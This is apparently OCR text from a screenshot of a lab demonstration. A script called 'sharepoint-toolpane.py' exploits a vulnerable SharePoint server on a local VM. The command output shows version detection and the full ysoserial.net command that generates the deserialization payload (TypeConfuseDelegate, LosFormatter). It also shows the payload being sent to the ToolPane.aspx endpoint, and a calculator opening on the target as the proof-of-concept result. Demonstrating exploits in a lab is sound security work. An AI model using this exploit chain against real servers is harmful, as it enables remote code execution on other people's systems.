 C:\WINDOWS\system32\cmd.
Microsoft Windows [Version 10.0.26100.4770]
(c) Microsoft Corporation. All rights reserved.
C:\Users\AVI>python3 sharepoint-toolpane.py 192.168.154.152 calc
[*] Initialized target: http://192.168.154.152 (port 80)
[*] ysoserial.net found at C:\Users\AVI\ysoserial.net\Release\ysoserial.exe
[*] Checking target version at: http://192.168.154.152/_layouts/15/start.aspx
[*] Detected SharePoint version: 16.0.10337.12109
[+] Check: Detected vulnerable Microsoft SharePoint Server version 16.0.10337.12109
[+] Target vulnerable, launching exploit...
[*] Generating gadget payload with ysoserial.net: C:\Users\AVI\ysoserial.net\Release\ys
oserial.exe -g TypeConfuseDelegate -f LosFormatter -o raw -c cmd.exe /c "calc"
[*] ysoserial.net payload generated, 3012 bytes
[*] Sending exploit to http://192.168.154.152/_layouts/15/ToolPane.aspx/txlhxqhswqlzpxa
t
[*] Exploit sent. Response code: 200
[+] Exploit sent successfully.
C:\Users\AVI>
Windows Server Elite - VMware Workstation
File Edit View VM Tabs Help
Windows Server Elite
Home
Not Secure http://unk9vvn/SitePages/Home.aspx
12
?
LAB
Share
Published
News
We didn't find anything to show here.
Activity
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
You don't have any recent activity
Start using your team site, and we'll show you all your recent
work here so you can easily get back to where you left off.
38
22
100K
Search
ENG
7/26/2025
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
3
90°F
Partly sunny
Search
ENG
2:31 PM
26/07/2025